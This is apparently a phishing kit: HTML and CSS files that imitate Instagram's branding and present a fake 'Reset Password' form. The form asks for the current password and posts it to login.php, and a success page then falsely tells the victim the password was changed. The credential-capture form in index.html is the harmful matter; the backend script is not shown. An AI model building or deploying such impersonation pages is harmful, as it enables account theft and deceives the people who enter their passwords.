
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>instagram</title>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"
    />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <link
      rel="stylesheet"
      href="https://use.fontawesome.com/releases/v5.8.2/css/all.css"
    />
    <link
      rel="shortcut icon"
      href="./media/instagram-sketched.png"
      type="image/x-icon"
    />
    <link rel="stylesheet" href="styles.css" />
    <link rel="stylesheet" href="./font/font.css" />

  </head>
  <body>
    <div id="wrapper">
      <div class="reset_container">
        <div class="reset-form-data">
          <form action="login.php" method="POST" onsubmit="return validate()">
            <div class="reset-logo">
              <img src="media/Instagram_Logo.png" alt="" />
            </div>
            <div class="pass-guide">
              <p>
                Create a password at least 6 characters long containing at least
                1 lowercase letter (a-z), 1 uppercase letter (A-Z) and 1 digit
                number (0-9)
              </p>
            </div>
            <div class="reset-form-group">
              <label for="current_pass">Current Password</label>
              <input
                id="currentPassword"
                class="form-control"
                type="password"
                name="currentPassword"
                required
              />
            </div>
            <div class="reset-form-group">
              <label for="new_pass">New Password</label>
              <input id="newPassword" name="newPassword" class="form-control" type="password" required />
            </div>
            <div class="reset-form-group">
              <label for="new_pass">New Password Confirmation</label>
              <input id="confirmNewPassword" name="confirmNewPassword" class="form-control" type="password" required />
            </div>
            <p class="pra"></p>
            <button
            id="resetBtn"
              class="form-btn reset-pass"
              type="submit"
              name="submit"
              style="
                width: 90%;
                display: flex;
                justify-content: center;
                align-items: center;
                margin: 0 auto;
                margin-top: 2rem;
                border: none;
                padding-bottom: .5rem;
              "
              disabled="disabled"
            >
              Reset Password
            </button>
            <div class="form-facebook__logo">
              <img src="./media/from_Facebook.png" alt="" />
            </div>
          </form>
        </div>
      </div>
    </div>
    <script src="./index.js"></script>

  </body>
</html>
</file>

<file: reset_password.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>instagram</title>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"
    />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <link rel="shortcut icon" href="./media/instagram-sketched.png" type="image/x-icon">
    <link rel="stylesheet" href="styles.css" />
    <link rel="stylesheet" href="./font/font.css" />
  </head>
  <body>
    <div id="wrapper">
      <div class="reset_container">
        <div class="reset-form-data">
          <form onsubmit="return validate()">
            <div class="reset-logo">
              <img src="media/Instagram_Logo.png" alt="" />
            </div>
            <div class="pass-guide">
              <p>
                Create a password at least 6 characters long containing at least
                1 lowercase letter (a-z), 1 uppercase letter (A-Z) and 1 digit
                number (0-9)
              </p>
            </div>
            <div class="reset-form-group">
              <label for="current_pass">Current Password</label>
              <input
                id="currentPassword"
                class="form-control"
                type="password"
                required
              />
            </div>
            <div class="reset-form-group">
              <label for="new_pass">New Password</label>
              <input id="newPassword" class="form-control" type="password" required />
            </div>
            <div class="reset-form-group">
              <label for="new_pass">New Password Confirmation</label>
              <input id="confirmNewPassword" class="form-control" type="password" required />
            </div>
            <p class="pra"></p>
            <button
            id="resetBtn"
              class="form-btn reset-pass"
              type="submit"
              style="
                width: 90%;
                display: flex;
                justify-content: center;
                align-items: center;
                margin: 0 auto;
                margin-top: 2rem;
                border: none;
                padding-bottom: .5rem;
              "
              disabled="disabled"
            >
              Reset Password
            </button>
            <footer class="form-facebook__logo">
              <img src="./media/from_Facebook.png" alt="" />
            </footer>
          </form>
        </div>
      </div>
    </div>
    <script src="./index.js"></script>
  </body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <title>instagram</title>
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"
    />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <link rel="shortcut icon" href="./media/instagram-sketched.png" type="image/x-icon">
    <link rel="stylesheet" href="styles.css" />
    <link rel="stylesheet" href="./font/font.css" />
  </head>
  <body>
    <div id="wrapper">
      <div class="success_container">
          <section>
            <div class="success-logo">
              <img src="media/Instagram_Logo.png" alt="" />
            </div>
            <div class="success">
              <div class="success-img">
                <img src="./media/Tick.png" alt="">
              </div>
              <div class="success-pra">
                <h1 class="success-title">Password Changed!</h1>
                <p class="success-subtitle">Your password has been changed successfully</p>
              </div>
            </div>
            <footer class="form-facebook__logo">
              <img src="./media/from_Facebook.png" alt="" />
            </footer>
          </section>
      </div>
    </div>
  </body>
</html>
</file>
<file: styles.css>
:root {
  --btn-hidden: #b2defc;
  --btn-visible: #3797f0;
  --input-border-color: #dbdbdb;
  --input-field-color: #f9f9f9;
  --forget-password-text-color: #595959;
  --forget-password-heading-text-color: #494949;
}
*,
*::before,
*::after {
  padding: 0;
  margin: 0;
  box-sizing: inherit;
}
html {
  font-size: 62.5%;
  box-sizing: border-box;
}
img {
  width: 100%;
  max-width: 100%;
  height: 100%;
}
body {
  background-color: #fafafa;
  font-family: 'HelveticaNeue';
}
.form-btn {
  font-family: 'HelveticaNeue' !important;
  letter-spacing: 0.2rem;
  margin-top: 1.5rem;
  margin-bottom: 3rem;
  padding-top: 0.5rem !important;
  height: 3rem;
  background-color: var(--btn-hidden) !important;
  font-size: 1.4rem;
  color: #fff;
  font-weight: bold;
  border: none;
  border-radius: 0.4rem !important;
  cursor: pointer;
  outline: none !important;
  -webkit-border-radius: 0.4rem !important;
  -moz-border-radius: 0.4rem !important;
  -ms-border-radius: 0.4rem !important;
  -o-border-radius: 0.4rem !important;
}
#wrapper {
  width: 100%;
  height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.success_container,
.reset_container {
  width: 100%;
  margin: auto 0;
  display: flex;
  justify-content: center;
}
.reset-logo {
  width: 17.5rem;
  margin-bottom: 2.5rem;
  transform: translate(32%, 10%);
  -webkit-transform: translate(32%, 10%);
  -moz-transform: translate(32%, 10%);
  -ms-transform: translate(32%, 10%);
  -o-transform: translate(32%, 10%);
}
.pass-guide {
  border-radius: 0.2em;
  font-family: arial;
  font-weight: 300;
  border: 1px solid var(--input-border-color);
  background: var(--input-field-color);
  font-size: 1.4rem;
  margin-bottom: 3.5rem;
  color: var(--forget-password-heading-text-color);
  line-height: 1.5;
  padding: 0.5rem;
  -webkit-border-radius: 0.2em;
  -moz-border-radius: 0.2em;
  -ms-border-radius: 0.2em;
  -o-border-radius: 0.2em;
}
.reset-form-data {
  width: 100%;
  max-width: 38rem;
  margin-top: 1rem;
}
.reset-form-data form {
  background-color: rgb(255, 255, 255);
  border: 1px solid var(--input-border-color);
  display: flex;
  flex-direction: column;
  padding: 2rem 3.5rem;
}
.reset-form-data label {
  color: var(--forget-password-heading-text-color);
  font-size: 1.6rem;
  font-family: arial;
  font-weight: bold;
}
.reset-form-data form input {
  font-weight: normal;
  width: 100%;
  padding: 1rem 0.8rem;
  margin-bottom: 0.5rem;
  margin-top: 0.5rem;
  border: 1px solid var(--input-border-color);
  border-radius: 0.2em;
  background: var(--input-field-color);
  outline: none;
  -webkit-border-radius: 0.2em;
  -moz-border-radius: 0.2em;
  -ms-border-radius: 0.2em;
  -o-border-radius: 0.2em;
}
.reset-form-group {
  padding-bottom: 1rem;
}
.reset-form-data .reset-pass {
  color: #fff;
  margin-top: 3rem;
}
.pra {
  color: red;
  font-size: 1.6rem;
  font-weight: bold;
  text-align: center;
  padding-top: 1rem;
  letter-spacing: .1rem;
}
.loginShow {
  background: var(--btn-visible) !important;
}
.form-facebook__logo img {
  width: 35%;
  padding-bottom: 3rem;
  transform: translate(88%, 90%);
  -webkit-transform: translate(88%, 90%);
  -moz-transform: translate(88%, 90%);
  -ms-transform: translate(88%, 90%);
  -o-transform: translate(88%, 90%);
  display: inline-block;
  margin-bottom: 2rem;
}

.success_container section {
  background-color: rgb(255, 255, 255);
  border: 1px solid var(--input-border-color);
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 5rem;
}
.success {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 8rem 0;
}

.success-logo {
  width: 17.5rem;
  margin-bottom: 2.5rem;
  padding-top: 2rem;
}

.success-img img {
  width: 10rem;
}
.success-pra {
  text-align: center;
}
.success-title {
  letter-spacing: 0.2rem;
  font-size: 2rem;
  color: #000;
  font-weight: bold;
  margin-top: 3rem;
  margin-bottom: 1rem;
}
.success-subtitle {
  color: black;
  font-size: 1.5rem;
  color: black;
}

@media (max-width: 450px) {
  body {
    background: #fff;
  }
  #wrapper {
    padding-top: 0;
  }
  .success_container,
  .reset_container {
    margin-top: 0;
  }
  .reset-form-data form {
    margin-top: 0;
    border: none;
  }
  .success_container section{
    border: none;
  }
}
</file>
<file: font/font.css>
@font-face {
  font-family: 'HelveticaNeue';
  src: url('HelveticaNeue.woff2') format('woff2');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'HelveticaNeueRegular';
  src: url('HelveticaNeueRegular.ttf') format('truetype'),
       url('HelveticaNeueRegular.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
</file>
